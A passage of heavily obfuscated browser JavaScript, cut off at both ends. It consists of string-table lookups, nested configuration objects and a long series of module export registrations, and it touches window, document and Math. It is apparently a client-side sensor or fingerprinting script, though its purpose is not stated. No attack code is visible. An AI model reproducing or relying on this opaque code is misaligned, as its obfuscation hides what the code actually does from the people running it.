FG,VD()[TZ(Sk)].apply(null,[OG,IP,fh]))&&FG[FT()[nc(C5)].call(null,p2,Gk,GP,nZs,b4s,DK)]){delete FG[KG(typeof FT()[nc(4)],'undefined')?FT()[nc(12)](53,332,28,255,262,60):FT()[nc(41)].call(null,23,3,15,182,820,26)];}if(vH3&&KG(typeof vH3[nF()[SS(Qj)](Od,Gk,nTs,LN,IOs,Mf)],O9()[Gj(F9)].call(null,ZJ,qZ,fk,Zz))){vH3[nF()[SS(Qj)](Od,X9,nTs,RO,IOs,FO(FO({})))]();vH3=null;}}catch(Jt3){Vh.splice(mV(Tn3,B2),Infinity,Fc);}Vh.pop();};var r1s=function(){pn3=B2;Qt3=xO;};var ts3=function(){var s83=lw(Qt,[]);if(HT(s83,MFs)){ss3();f9s(FO(jR));MFs=s83;}};Vh.push(UP);c6s[tj()[vP(Lj)].call(null,QO,O2)](lxs);var J83=c6s(Z9);var gvs=new (Q7[KG(typeof tj()[vP(lr)],N2('',[][[]]))?tj()[vP(F9)](CHs,FKs):tj()[vP(Sk)](vk,gv)])(JQ);var n4s=tj()[vP(bh)].apply(null,[B2,Hm]);var Svs=PK[Zz];var Rks=VD()[TZ(qK)].apply(null,[nE,FE,cg]);var ljs=nj()[Zh(RV)].apply(null,[mz,FO(FO(Z9)),OG,xTs]);var hZs=dk()[kk(k5)].call(null,UC,Rt);var pOs=tj()[vP(k5)](JM,bz);var nzs=DS()[Yq(Z9)].call(null,Od,Wf,mz,PYs,G2);var k1=KG(typeof tj()[vP(RV)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[zQ,wHs]):tj()[vP(RO)](xG,l7);var qRs=VD()[TZ(vk)].call(null,SE,pD,FO(FO(B2)));var RH3=Gk;var ds3=dk()[kk(RO)].call(null,UC,fd);var Kms=dk()[kk(qK)](hD,Q3);var LH3=GG()[Vd(xO)](bh,Sk,fks,dd);var fhs=GG()[Vd(Od)](SD,Kq,rO,d9);var FU3=KG(typeof nj()[Zh(mz)],'undefined')?nj()[Zh(mz)](pZ,FO(B2),nTs,Fc):nj()[Zh(q9)](bh,pZ,p2,Rz);var mCs=dk()[kk(vk)].call(null,vG,Dc);var H6s=OT()[Ez(k5)](Ix,Kg,lf,EV);var d6s=GG()[Vd(Lj)](xO,Od,xF,z3s);var C2s=N2(LH3,fhs);var bms=N2(LH3,FU3);var lps=Q7[FT()[nc(B2)](vG,Od,qT,Sss,zZs,LZ)]((KG(typeof tj()[vP(lr)],N2([],[][[]]))?tj()[vP(F9)].call(null,SJ,XKs):tj()[vP(bh)](B2,Hm))[nF()[SS(qZ)](Od,Hx,WW,sL,sPs,cg)](PK[EV]));var rPs=tj()[vP(bh)](B2,Hm)[nF()[SS(qZ)].apply(null,[Od,Er,WW,Rf,sPs,p2])](tj()[vP(qK)](kz,F7));var FCs=B2;var Os3=bh;var s33=Dx;var RY3=qZ;var nH3=p2;var l83=Hx;var fv3=PK[nk];var qn3=XUs;var UWs=PK[lr];var Sms=PK[Sk];var pxs=gs[DS()[Yq(B2)](Od,Zxs,Z9,Qr,Kg)]();var Ib3=SD;var Gjs=PK[q9];var UTs=gs[nj()[Zh(xO)].apply(null,[Vw,O5,UN,qD])]();var bOs=PK[xO];var OOs=gs[dk()[kk(OG)].call(null,GP,Jd)]();var Ebs=[VD()[TZ(OG)](ZD,KP,Zz),HT(typeof tj()[vP(Gk)],N2('',[][[]]))?tj()[vP(vk)].apply(null,[KJ,XK]):tj()[vP(F9)](Hjs,m9),dk()[kk(ZD)](BN,db),tj()[vP(OG)](K2,E2),GG()[Vd(DK)].call(null,k5,qT,AZ,vHs),OT()[Ez(RO)].apply(null,[TK,Z9,Er,FO(B2)]),O9()[Gj(qZ)].apply(null,[Gxs,Od,SE,cg])];var Ijs=[tj()[vP(ZD)](Hx,TG),GG()[Vd(k5)].call(null,Sl,fk,Ibs,g5),HT(typeof O9()[Gj(Z9)],'undefined')?O9()[Gj(qZ)](Gxs,Od,SE,PV):O9()[Gj(RV)].apply(null,[kDs,wLs,d4s,F9])];var rRs=Pk(O,[dk()[kk(Lq)](RV,bBs),B2,tj()[vP(vk)].call(null,KJ,XK),bh,VD()[TZ(ZD)].apply(null,[xO,XHs,FO(FO({}))]),Gk,nj()[Zh(Lj)](DK,QQ,Qj,dM),Dx,dk()[kk(Qj)](x2,IO),F9,tj()[vP(Lq)].call(null,kL,tk),Od,dk()[kk(cg)].apply(null,[Hx,mps]),RV,OT()[Ez(qK)](Gf,wL,nk,qK),qZ,HT(typeof mM()[ng(Od)],'undefined')?mM()[ng(B2)].call(null,vk,sPs,Dx,z3s,cg):mM()[ng(Zz)](UN,Og,Cns,LQ,bh),Zz,dk()[kk(q2)](L9,zT),EV,OT()[Ez(vk)](TO,Zz,nE,Qj),nk,DS()[Yq(Dx)].call(null,lr,kz,fh,lKs,FO(FO(B2))),lr,mM()[ng(Dx)].call(null,SE,gl,EV,k5,g5),Sk,OT()[Ez(OG)](nK,Px,Z9,cg),gs[HT(typeof OT()[Ez(bh)],'undefined')?OT()[Ez(ZD)](pvs,sL,Xz,wO):OT()[Ez(qZ)].apply(null,[ZJ,Hg,fk,RO])](),GG()[Vd(RO)](LE,Px,MK,bh),xO,VD()[TZ(Lq)](mz,Nk,lr),Lj,DS()[Yq(F9)](F9,tJ,lx,NB,Uz),DK,KG(typeof O9()[Gj(Gk)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?O9()[Gj(RV)].call(null,khs,Chs,Wfs,k5):O9()[Gj(qZ)](Gxs,Od,SE,GP),k5,FT()[nc(Dx)](O5,RV,SD,vL,YC,cZ),RO,GG()[Vd(qK)].call(null,rQ,Qj,Tss,UN),qK]);var z43=FO({});var I4s=Pk(O,[KG(typeof VD()[TZ(qZ)],'undefined')?VD()[TZ(Dx)](FKs,vHs,Dx):VD()[TZ(Qj)](cS,Bs,Dx),[Pk(O,[nj()[Zh(DK)](FO(FO(Z9)),q9,Dx,Ak),dk()[kk(Lq)](RV,bBs),OT()[Ez(Lq)](Oz,Od,FO({}),B2),[dk()[kk(Lq)](RV,bBs),O9()[Gj(EV)](AXs,Od,MG,Px),O9()[Gj(nk)](AXs,Dx,zd,pZ),nj()[Zh(k5)](lx,Xz,Vw,XXs),nj()[Zh(RO)](mz,B2,fk,WN)]]),Pk(O,[nj()[Zh(DK)].apply(null,[BN,cZ,Dx,Ak]),tj()[vP(vk)].apply(null,[KJ,XK]),OT()[Ez(Lq)](Oz,Od,F9,DK),[tj()[vP(vk)].call(null,KJ,XK),GG()[Vd(vk)](pZ,qV,O2s,LE)],FT()[nc(F9)](Xz,EV,FO(B2),DVs,fj,K2),Pk(O,[nj()[Zh(DK)].apply(null,[Px,sL,Dx,Ak]),VD()[TZ(Lq)].call(null,mz,Nk,K2),KG(typeof OT()[Ez(Sk)],'undefined')?OT()[Ez(qZ)](cl,bl,G2,FO(FO([]))):OT()[Ez(Lq)](Oz,Od,m9,qV),[nj()[Zh(qK)].call(null,hD,RO,SE,EM),tj()[vP(Qj)].apply(null,[RO,AX])]])]),Pk(O,[nj()[Zh(DK)](fh,FO(FO([])),Dx,Ak),KG(typeof VD()[TZ(k5)],N2('',[][[]]))?VD()[TZ(Dx)](RVs,B3s,cZ):VD()[TZ(ZD)].call(null,xO,XHs,qT),OT()[Ez(Lq)](Oz,Od,d9,OG),[tj()[vP(OG)](K2,E2)],KG(typeof FT()[nc(B2)],'undefined')?FT()[nc(lr)](bh,Yh,lZ,lTs,JRs,L9):FT()[nc(F9)](nk,EV,lf,DVs,fj,FO({})),Pk(O,[HT(typeof nj()[Zh(F9)],'undefined')?nj()[Zh(DK)](wL,cg,Dx,Ak):nj()[Zh(mz)](Sk,MG,Pss,ZAs),HT(typeof GG()[Vd(mz)],N2([],[][[]]))?GG()[Vd(RO)].call(null,Mf,Kg,MK,bh):GG()[Vd(nk)].call(null,Er,Ah,l9,vps),OT()[Ez(Lq)](Oz,Od,GP,m9),[nj()[Zh(qK)](nE,FO(Z9),SE,EM),tj()[vP(Qj)].call(null,RO,AX)]])]),Pk(O,[nj()[Zh(DK)].apply(null,[FO(FO(B2)),Wf,Dx,Ak]),nj()[Zh(Lj)].call(null,FO(B2),EV,Qj,dM),OT()[Ez(Lq)](Oz,Od,OG,Rf),[nF()[SS(EV)].call(null,F9,Kq,F4s,sL,CS,wO),O9()[Gj(Sk)].call(null,CS,bh,hMs,Mf),KG(typeof O9()[Gj(Dx)],N2([],[][[]]))?O9()[Gj(RV)](lE,R7s,pZ,wL):O9()[Gj(q9)](KPs,F9,VJs,qT),KG(typeof VD()[TZ(cg)],'undefined')?VD()[TZ(Dx)].apply(null,[ZZ,Gw,fk]):VD()[TZ(cg)](R7s,Ex,Dx)]]),Pk(O,[nj()[Zh(DK)](g5,g5,Dx,Ak),HT(typeof dk()[kk(Zz)],N2([],[][[]]))?dk()[kk(Qj)](x2,IO):dk()[kk(EV)](cHs,sI),OT()[Ez(Lq)](Oz,Od,FO({}),FO(Z9)),[nj()[Zh(vk)](qK,g5,hD,Yn),OT()[Ez(Qj)](fO,p2,rQ,bh),tj()[vP(cg)].apply(null,[JC,nV]),nj()[Zh(OG)].call(null,QQ,OV,Uz,Mr),VD()[TZ(q2)](n0s,xh,Xz)]]),Pk(O,[nj()[Zh(DK)](g5,FO(Z9),Dx,Ak),tj()[vP(Lq)](kL,tk),KG(typeof OT()[Ez(lr)],'undefined')?OT()[Ez(qZ)].apply(null,[JI,f8s,Ah,GP]):OT()[Ez(Lq)](Oz,Od,vk,xO),[DS()[Yq(Od)].call(null,F9,YTs,Er,Sg,lc),HT(typeof nj()[Zh(Lj)],'undefined')?nj()[Zh(ZD)].call(null,RA,qV,mQ,DV):nj()[Zh(mz)].apply(null,[Er,FO(B2),OPs,lPs]),tj()[vP(q2)](LN,t8),HT(typeof GG()[Vd(k5)],N2([],[][[]]))?GG()[Vd(DK)].call(null,FO(Z9),GP,AZ,vHs):GG()[Vd(nk)](dd,Lj,I9,BB)]]),Pk(O,[nj()[Zh(DK)](FO([]),Wf,Dx,Ak),KG(typeof OT()[Ez(qK)],N2([],[][[]]))?OT()[Ez(qZ)](Ils,CHs,FO(Z9),FO(B2)):OT()[Ez(qK)].apply(null,[Gf,wL,Gk,LE]),OT()[Ez(Lq)](Oz,Od,FO(B2),vG),[OT()[Ez(qK)].apply(null,[Gf,wL,q9,PD]),dk()[kk(vd)].apply(null,[KE,OQ])]]),Pk(O,[nj()[Zh(DK)](d9,fk,Dx,Ak),KG(typeof mM()[ng(qZ)],'undefined')?mM()[ng(Zz)].call(null,Vw,bQ,H2s,nZs,vd):mM()[ng(B2)].call(null,fZ,sPs,Dx,z3s,xG),OT()[Ez(Lq)](Oz,Od,nE,K2),[HT(typeof mM()[ng(nk)],N2(HT(typeof tj()[vP(Z9)],N2([],[][[]]))?tj()[vP(bh)].apply(null,[B2,Hm]):tj()[vP(F9)].call(null,JI,BQ),[][[]]))?mM()[ng(B2)].call(null,Qj,sPs,Dx,z3s,x2):mM()[ng(Zz)].apply(null,[dd,Y5s,Y0s,F5,W2]),dk()[kk(dd)](tJ,k2)]]),Pk(O,[nj()[Zh(DK)].apply(null,[FO(FO(Z9)),qZ,Dx,Ak]),HT(typeof dk()[kk(xO)],N2('',[][[]]))?dk()[kk(q2)].apply(null,[L9,zT]):dk()[kk(EV)].apply(null,[NA,II]),HT(typeof OT()[Ez(cg)],N2('',[][[]]))?OT()[Ez(Lq)](Oz,Od,qZ,g5):OT()[Ez(qZ)](fl,Mms,FO(B2),K2),[KG(typeof Xq()[QL(RV)],'undefined')?Xq()[QL(bh)](mPs,bH3,Rj,gz,QQ):Xq()[QL(F9)](Dvs,Gk,v8s,wO,vG),Xq()[QL(Od)](Sg,EV,pbs,Kq,Kq)]]),Pk(O,[nj()[Zh(DK)](cg,Gk,Dx,Ak),dk()[kk(cg)].call(null,Hx,mps),OT()[Ez(Lq)](Oz,Od,FO(FO({})),F9),[tj()[vP(vd)].apply(null,[qV,UZ])]]),Pk(O,[nj()[Zh(DK)].apply(null,[rQ,FO(B2),Dx,Ak]),HT(typeof OT()[Ez(B2)],N2([],[][[]]))?OT()[Ez(vk)](TO,Zz,SE,m9):OT()[Ez(qZ)](Pss,n5,vk,lc),OT()[Ez(Lq)].apply(null,[Oz,Od,LZ,LZ]),[O9()[Gj(xO)](cls,Dx,F5,MG)]]),Pk(O,[nj()[Zh(DK)](FO(FO({})),d9,Dx,Ak),DS()[Yq(Dx)](lr,kz,bh,lKs,BN),OT()[Ez(Lq)](Oz,Od,OV,FO({})),[HT(typeof FT()[nc(qZ)],N2([],[][[]]))?FT()[nc(Od)].call(null,rQ,F9,FO(FO(B2)),lV,lKs,UN):FT()[nc(lr)].call(null,xO,UP,wL,l9,NG,qK)]]),Pk(O,[nj()[Zh(DK)].call(null,GP,DK,Dx,Ak),mM()[ng(Dx)](ZD,gl,EV,k5,Kq),OT()[Ez(Lq)].call(null,Oz,Od,L9,Z9),[OT()[Ez(RO)](TK,Z9,dd,q2),HT(typeof Xq()[QL(q9)],N2(tj()[vP(bh)].apply(null,[B2,Hm]),[][[]]))?Xq()[QL(qZ)].call(null,gl,Gk,kAs,hD,FO([])):Xq()[QL(bh)](F7s,SJ,Ejs,fZ,FO(FO(Z9)))]]),Pk(O,[nj()[Zh(DK)](FO(FO(B2)),FO(Z9),Dx,Ak),HT(typeof DS()[Yq(nk)],'undefined')?DS()[Yq(F9)].call(null,F9,tJ,k5,NB,Lj):DS()[Yq(Lj)].apply(null,[tw,vps,rQ,QA,FO([])]),OT()[Ez(Lq)](Oz,Od,x2,Wf),[DS()[Yq(F9)](F9,tJ,vd,NB,R5),VD()[TZ(vd)].call(null,G2,ZP,p2),tj()[vP(dd)].call(null,I9,d4s)]]),Pk(O,[nj()[Zh(DK)].call(null,LZ,p2,Dx,Ak),HT(typeof O9()[Gj(Gk)],N2([],[][[]]))?O9()[Gj(qZ)](Gxs,Od,SE,OG):O9()[Gj(RV)].apply(null,[IA,bNs,xr,qZ]),OT()[Ez(Lq)](Oz,Od,F9,g5),[O9()[Gj(qZ)].apply(null,[Gxs,Od,SE,lx]),VD()[TZ(dd)].call(null,XN,Yz,Px)]]),Pk(O,[nj()[Zh(DK)].call(null,g5,rk,Dx,Ak),dk()[kk(Lq)].apply(null,[RV,bBs]),OT()[Ez(Lq)](Oz,Od,cg,FO([])),[Xq()[QL(EV)](AXs,bh,xzs,B2,pZ),HT(typeof dk()[kk(qZ)],'undefined')?dk()[kk(lx)](wL,FD):dk()[kk(EV)](xt3,Nw)]]),Pk(O,[nj()[Zh(DK)].apply(null,[lr,fk,Dx,Ak]),tj()[vP(vk)](KJ,XK),OT()[Ez(Lq)].apply(null,[Oz,Od,vk,L9]),[GG()[Vd(OG)].apply(null,[QO,pZ,MT,R7s]),DS()[Yq(qZ)].call(null,bh,DE,Px,Sg,GP)]]),Pk(O,[nj()[Zh(DK)](dd,PV,Dx,Ak),FT()[nc(Dx)](m9,RV,kz,vL,YC,fh),OT()[Ez(Lq)](Oz,Od,fk,FO(FO([]))),[FT()[nc(Dx)](F9,RV,QQ,vL,YC,Gk)]])]]);var YY3={};var PH3=YY3[GG()[Vd(RV)](RA,vk,OVs,xG)];var Rp3=function(){var sY3=function(){cns(nY,[this,sY3]);};Vh.push(dxs);t4s(sY3,[Pk(O,[VD()[TZ(SD)](vG,Jss,Mf),dk()[kk(gz)].call(null,lV,F7),VD()[TZ(q9)].call(null,hP,Fc,G2),function E1s(n43,BCs){Vh.push(bH3);if(FO(PH3.call(YY3,n43)))YY3[n43]=[];var jCs=mV(YY3[n43][nj()[Zh(bh)](rk,FO(FO(B2)),MG,XX)](BCs),B2);var cs3;return cs3=Pk(O,[nF()[SS(Qj)].apply(null,[Od,Lq,nTs,rQ,FP,Z9]),function CWs(){delete YY3[n43][jCs];}]),Vh.pop(),cs3;}]),Pk(O,[VD()[TZ(SD)].call(null,vG,Jss,pZ),tj()[vP(gz)](Od,wx),VD()[TZ(q9)](hP,Fc,vd),function RU3(rv3,L1s){Vh.push(dLs);if(FO(PH3.call(YY3,rv3))){Vh.pop();return;}YY3[rv3][dk()[kk(rk)](Jg,OPs)](function(XU3){XU3(HT(L1s,undefined)?L1s:{});});Vh.pop();}])]);var gY3;return Vh.pop(),gY3=sY3,gY3;}();var Qxs=Pk(O,[VD()[TZ(gz)](US,lQ,PD),Z9,GG()[Vd(lZ)].call(null,FO(B2),RO,Qr,Xz),FJ(PK[Gk]),KG(typeof O9()[Gj(RO)],N2([],[][[]]))?O9()[Gj(RV)](Hr,hB,ZC,OG):O9()[Gj(OG)](YC,Sk,JN,C5),FO(jR),GG()[Vd(X9)](Hx,FO(FO(B2)),wk,Uz),undefined,nj()[Zh(W2)].apply(null,[BN,FO(FO({})),Z9,Xd]),Z9,Xq()[QL(DK)](CS,k5,dd,Wf,tJ),FO(FO(vt))]);var lbs=Pk(O,[GG()[Vd(pZ)].apply(null,[p2,FO(FO(Z9)),kt,PS]),FO({})]);var gbs=tj()[vP(bh)].call(null,B2,Hm);var D1=PK[Lj];var Pbs=Z9;var wYs=tj()[vP(bh)](B2,Hm);var B4s=Z9;var k4s=Z9;var kss=Z9;var Zns=tj()[vP(bh)](B2,Hm);var SHs=Z9;var Bbs=PK[Lj];var Bts=Z9;var SF=tj()[vP(bh)](B2,Hm);var lW=PK[Lj];var zXs=Z9;var nss=Z9;var p8s=Z9;var rss=Z9;var P1=Z9;var h4s=lC;var rbs=Vq;var tbs=Xz;var HHs=Lq;var Hvs=Lq;var B8s=PK[vk];var Pts=Lq;var IPs=FJ(B2);var Pfs=PK[Lj];var v7s=tj()[vP(bh)](B2,Hm);var zRs=Lq;var sbs=Z9;var U1={};var lHs=Lq;var Xhs={};var Ahs=Svs;var Efs=lps;var LTs=Z9;var Bms=B2;var Kcs=VD()[TZ(Gk)](bh,xts,p2);var Ncs=tj()[vP(bh)].call(null,B2,Hm);var Pcs=FJ(B2);var m83=Pk(O,[tj()[vP(Od)].apply(null,[wL,zv]),function(){return dQ.apply(this,[Ln,arguments]);},tj()[vP(RV)](Tl,b3),function(){return dQ.apply(this,[Y,arguments]);},dk()[kk(Gk)](PD,qX),Math,OT()[Ez(Od)].apply(null,[Fn,OE,nE,PD]),document,HT(typeof tj()[vP(Zz)],'undefined')?tj()[vP(Zz)](fh,Ys):tj()[vP(F9)].apply(null,[Phs,jEs]),window]);var VFs=new xU();var Hv,st,rb,AH;VFs[OT()[Ez(RV)](r6s,lf,Dx,OV)](m83,tj()[vP(lr)](xO,mcs),Z9);({Hv:Hv,st:st,rb:rb,AH:AH}=m83);var Mfs=null;c6s[nF()[SS(B2)].apply(null,[B2,RA,kA,X9,gl,nE])](lxs,GG()[Vd(lx)](kz,B2,Bs,LN),function(){return XOs;});c6s[nF()[SS(B2)](B2,L9,kA,Vw,gl,gz)](lxs,HT(typeof dk()[kk(Kq)],N2([],[][[]]))?dk()[kk(tJ)](fh,gD):dk()[kk(EV)].call(null,BN,R5),function(){return cp3;});c6s[HT(typeof nF()[SS(Sk)],N2(tj()[vP(bh)].apply(null,[B2,Hm]),[][[]]))?nF()[SS(B2)].call(null,B2,B2,kA,nE,gl,RA):nF()[SS(Gk)].call(null,dM,nE,Wl,FO(Z9),CVs,mz)](lxs,dk()[kk(xG)].call(null,Ed,VP),function(){return Dp3;});c6s[nF()[SS(B2)](B2,Gk,kA,q9,gl,d9)](lxs,VD()[TZ(qT)].call(null,Jx,UG,PD),function(){return X43;});c6s[nF()[SS(B2)](B2,Sk,kA,kz,gl,LN)](lxs,dk()[kk(fk)].call(null,Qj,xh),function(){return xs3;});c6s[nF()[SS(B2)].call(null,B2,R5,kA,Dx,gl,ZD)](lxs,nF()[SS(Jx)].call(null,qZ,nE,fW,xO,CS,Jx),function(){return n33;});c6s[nF()[SS(B2)](B2,Kg,kA,R5,gl,d9)](lxs,tj()[vP(qT)](Lj,V4s),function(){return Ub3;});c6s[HT(typeof nF()[SS(Rf)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?nF()[SS(B2)](B2,cZ,kA,cw,gl,F9):nF()[SS(Gk)](xS,Wf,Bjs,FO(FO([])),CC,Vw)](lxs,tj()[vP(Vq)](bN,rO),function(){return Dn3;});c6s[nF()[SS(B2)](B2,Px,kA,FO({}),gl,Kq)](lxs,nF()[SS(Uz)].apply(null,[DK,I9,ZQ,PD,Og,FO(Z9)]),function(){return Sn3;});c6s[nF()[SS(B2)](B2,PV,kA,d9,gl,Hx)](lxs,tj()[vP(tg)](ORs,vOs),function(){return Xws;});c6s[nF()[SS(B2)].apply(null,[B2,nE,kA,X9,gl,gz])](lxs,dk()[kk(qT)](ORs,mj),function(){return Yws;});c6s[nF()[SS(B2)](B2,Gk,kA,Lq,gl,LE)](lxs,tj()[vP(pJ)](n0s,Hm),function(){return N03;});c6s[nF()[SS(B2)](B2,vk,kA,FO({}),gl,q2)](lxs,DS()[Yq(p2)](Od,Zz,q9,YC,MG),function(){return Wxs;});c6s[nF()[SS(B2)](B2,Px,kA,QQ,gl,FO(FO(Z9)))](lxs,tj()[vP(CA)].call(null,PV,Uc),function(){return Ims;});c6s[HT(typeof nF()[SS(OG)],N2(tj()[vP(bh)].call(null,B2,Hm),[][[]]))?nF()[SS(B2)](B2,g5,kA,BN,gl,LN):nF()[SS(Gk)].call(null,dxs,K2,rts,RO,Ets,tJ)](lxs,mM()[ng(ZD)].apply(null,[Z9,CS,Dx,US,RA]),function(){return k83;});c6s[nF()[SS(B2)](B2,RO,kA,PV,gl,vk)](lxs,nj()[Zh(RA)].call(null,FO(FO(Z9)),W2,PS,vK),function(){return Hp3;});c6s[nF()[SS(B2)].call(null,B2,SE,kA,K2,gl,I9)](lxs,mM()[ng(Lq)](PD,sPs,OG,B6s,OG),function(){return Ht3;});c6s[nF()[SS(B2)](B2,p2,kA,x2,gl,UN)](lxs,VD()[TZ(Vq)].apply(null,[I9,cP,FO([])]),function(){return hrs;});c6s[KG(typeof nF()[SS(Sk)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?nF()[SS(Gk)].apply(null,[qns,Ah,W5,Kg,GC,FO(FO([]))]):nF()[SS(B2)].apply(null,[B2,tJ,kA,LE,gl,DK])](lxs,DS()[Yq(rk)].apply(null,[Lj,x2,Sk,hq,cw]),function(){return sQs;});c6s[nF()[SS(B2)](B2,m9,kA,lr,gl,FO([]))](lxs,HT(typeof GG()[Vd(rQ)],N2([],[][[]]))?GG()[Vd(LE)].apply(null,[LE,rk,gXs,W2]):GG()[Vd(nk)](qT,Rf,LQ,ZM),function(){return rNs;});c6s[HT(typeof nF()[SS(Rf)],N2([],[][[]]))?nF()[SS(B2)].apply(null,[B2,SD,kA,Jx,gl,FO(FO(B2))]):nF()[SS(Gk)](Ew,lc,zbs,fZ,HXs,Kq)](lxs,nj()[Zh(QO)].call(null,GP,B2,SD,TV),function(){return EIs;});c6s[KG(typeof nF()[SS(Lj)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?nF()[SS(Gk)](pZ,cZ,vYs,FO([]),dZs,BN):nF()[SS(B2)].call(null,B2,lc,kA,nk,gl,nk)](lxs,dk()[kk(Vq)](AV,Gw),function(){return Y83;});c6s[nF()[SS(B2)](B2,AV,kA,FO(FO([])),gl,Lj)](lxs,nj()[Zh(LE)](Z9,cw,pZ,NV),function(){return VGs;});c6s[nF()[SS(B2)](B2,PD,kA,FO({}),gl,sL)](lxs,HT(typeof DS()[Yq(Lq)],N2([],[][[]]))?DS()[Yq(Rf)](nk,Vq,Ah,sPs,FO(FO({}))):DS()[Yq(Lj)].call(null,HDs,hts,OG,gz,qV),function(){return bJs;});c6s[KG(typeof nF()[SS(cg)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?nF()[SS(Gk)](Ucs,LN,b4s,FO(Z9),vms,FO(FO({}))):nF()[SS(B2)](B2,fk,kA,K2,gl,d9)](lxs,O9()[Gj(dd)].call(null,PYs,Sk,XC,fZ),function(){return qNs;});c6s[nF()[SS(B2)](B2,d9,kA,Gk,gl,bh)](lxs,OT()[Ez(L9)](JL,SD,Zz,FO(FO(Z9))),function(){return ss3;});c6s[nF()[SS(B2)](B2,G2,kA,kz,gl,MG)](lxs,VD()[TZ(tg)](Jg,Fn,rk),function(){return cfs;});c6s[nF()[SS(B2)].apply(null,[B2,vk,kA,fk,gl,SD])](lxs,HT(typeof GG()[Vd(nE)],N2([],[][[]]))?GG()[Vd(MG)](pZ,hD,Its,Ed):GG()[Vd(nk)](UN,FO([]),Z0s,EV),function(){return fws;});c6s[nF()[SS(B2)].apply(null,[B2,Vw,kA,vd,gl,Sk])](lxs,dk()[kk(tg)].call(null,Sl,Jh),function(){return ns3;});c6s[nF()[SS(B2)](B2,xO,kA,m9,gl,BN)](lxs,tj()[vP(sw)](EV,Jks),function(){return JWs;});c6s[nF()[SS(B2)](B2,R5,kA,FO(FO(B2)),gl,lc)](lxs,KG(typeof GG()[Vd(Zz)],N2('',[][[]]))?GG()[Vd(nk)].call(null,EV,hD,shs,J1):GG()[Vd(O5)].apply(null,[Kq,FO(FO(Z9)),HTs,Fw]),function(){return Bv3;});c6s[nF()[SS(B2)](B2,nE,kA,FO([]),gl,RV)](lxs,VD()[TZ(pJ)](q9,Nw,FO({})),function(){return sb3;});c6s[KG(typeof nF()[SS(vk)],N2([],[][[]]))?nF()[SS(Gk)](sRs,Px,p5,OG,NB,K2):nF()[SS(B2)](B2,QQ,kA,nE,gl,bh)](lxs,VD()[TZ(CA)](Wf,Iv,FO(FO({}))),function(){return q33;});c6s[nF()[SS(B2)](B2,dd,kA,Jx,gl,k5)](lxs,nj()[Zh(MG)].apply(null,[RA,FO(FO(Z9)),Xz,sKs]),function(){return UCs;});c6s[nF()[SS(B2)](B2,lf,kA,C5,gl,pZ)](lxs,HT(typeof dk()[kk(qZ)],N2([],[][[]]))?dk()[kk(pJ)](ZG,FP):dk()[kk(EV)](x8s,tC),function(){return vv3;});c6s[KG(typeof nF()[SS(Uz)],'undefined')?nF()[SS(Gk)](DC,Dx,kh,OG,ML,p2):nF()[SS(B2)](B2,vk,kA,FO(B2),gl,F9)](lxs,tj()[vP(vHs)].apply(null,[G2,LT]),function(){return Bt3;});c6s[nF()[SS(B2)].apply(null,[B2,Qj,kA,Wf,gl,dd])](lxs,nj()[Zh(O5)].call(null,Zz,q2,R5,BT),function(){return z1s;});c6s[nF()[SS(B2)](B2,PD,kA,Ed,gl,lZ)](lxs,nj()[Zh(fh)].apply(null,[lc,GP,EV,TP]),function(){return pY3;});c6s[nF()[SS(B2)].call(null,B2,Px,kA,Uz,gl,SD)](lxs,GG()[Vd(fh)](Hx,p2,XG,Kq),function(){return jp3;});c6s[nF()[SS(B2)](B2,Jx,kA,wL,gl,FO([]))](lxs,OT()[Ez(SE)].apply(null,[kt,GP,lZ,vG]),function(){return N83;});c6s[nF()[SS(B2)].call(null,B2,k5,kA,RV,gl,dd)](lxs,VD()[TZ(sw)](R5,hf,QQ),function(){return Yv3;});c6s[nF()[SS(B2)](B2,K2,kA,LZ,gl,FO(Z9))](lxs,HT(typeof OT()[Ez(RO)],'undefined')?OT()[Ez(Ed)](Lh,cg,lZ,FO(FO(B2))):OT()[Ez(qZ)](GXs,SD,lZ,X9),function(){return z2s;});c6s[HT(typeof nF()[SS(RO)],N2([],[][[]]))?nF()[SS(B2)](B2,rQ,kA,wL,gl,Sl):nF()[SS(Gk)].call(null,UGs,rQ,CM,vG,Rj,Vw)](lxs,KG(typeof nj()[Zh(gz)],'undefined')?nj()[Zh(mz)](PD,FO(Z9),qTs,V6s):nj()[Zh(BN)](FO(Z9),GP,ORs,w9),function(){return f9s;});c6s[nF()[SS(B2)](B2,g5,kA,lZ,gl,qV)](lxs,VD()[TZ(vHs)].call(null,KJ,cx,cZ),function(){return DFs;});c6s[nF()[SS(B2)](B2,K2,kA,wL,gl,FO(Z9))](lxs,VD()[TZ(UC)](rk,zG,FO(FO([]))),function(){return tb3;});c6s[nF()[SS(B2)].call(null,B2,RV,kA,FO(FO([])),gl,MG)](lxs,HT(typeof VD()[TZ(AV)],N2('',[][[]]))?VD()[TZ(hP)].apply(null,[ZI,b3,kz]):VD()[TZ(Dx)].call(null,j9,KN,xO),function(){return Rt3;});c6s[nF()[SS(B2)].call(null,B2,vk,kA,dd,gl,q2)](lxs,mM()[ng(Qj)](G2,fj,vd,AV,Sl),function(){return Oxs;});c6s[HT(typeof nF()[SS(Od)],'undefined')?nF()[SS(B2)].apply(null,[B2,LN,kA,Ed,gl,fk]):nF()[SS(Gk)](XUs,O5,Sr,FO({}),S2s,fk)](lxs,nj()[Zh(L9)](Xz,dd,PV,Wfs),function(){return H1s;});c6s[nF()[SS(B2)].call(null,B2,Sk,kA,AV,gl,Hx)](lxs,VD()[TZ(sM)](Ed,gps,GP),function(){return kb3;});c6s[nF()[SS(B2)](B2,X9,kA,O5,gl,PV)](lxs,GG()[Vd(BN)].call(null,Dx,Ah,IU,PV),function(){return Ep3;});c6s[KG(typeof nF()[SS(qK)],N2(KG(typeof tj()[vP(lr)],'undefined')?tj()[vP(F9)](DE,Tl):tj()[vP(bh)].call(null,B2,Hm),[][[]]))?nF()[SS(Gk)].call(null,kw,q9,x0s,PD,kg,Vw):nF()[SS(B2)](B2,EV,kA,lx,gl,FO({}))](lxs,KG(typeof O9()[Gj(Qj)],'undefined')?O9()[Gj(RV)].call(null,Hb3,qts,RVs,RV):O9()[Gj(lx)](sPs,RO,Oq,bh),function(){return Fp3;});c6s[nF()[SS(B2)].apply(null,[B2,pZ,kA,qZ,gl,Z9])](lxs,HT(typeof 